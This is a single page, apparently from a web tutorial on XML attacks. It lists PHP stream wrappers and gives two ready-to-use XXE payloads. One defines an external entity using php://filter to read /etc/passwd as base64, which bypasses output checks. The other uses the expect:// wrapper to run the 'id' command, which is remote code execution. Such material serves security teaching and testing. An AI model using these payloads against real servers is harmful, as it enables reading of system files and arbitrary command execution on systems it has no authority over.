 7/5/2020 eXtensible Markup Language Attacks
raviramesh.info/xml-attacks.html 46/59
file:// ftp:// zlib:// data:// glob:// phar:// ssh2:// rar:// ogg:// expect://
Bypass well-formed XML output check
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE scan [
<!ENTITY test SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/passwd">
]>
<scan>&test;</scan>
RCE ??!!!!
If install PECL library in the server will enable expect:// wrapper https://pecl.php.net/
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE scan [
<!ENTITY test SYSTEM "expect://id">
]>
<scan>&test;</scan>
 